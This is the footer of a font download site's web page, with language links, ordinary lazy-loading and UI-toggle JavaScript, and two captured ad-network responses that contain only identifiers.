				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
80ceae1d-3d5c-48dc-8232-f893779b7ae2

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
828f8e2b-927a-490e-9773-b004c024de32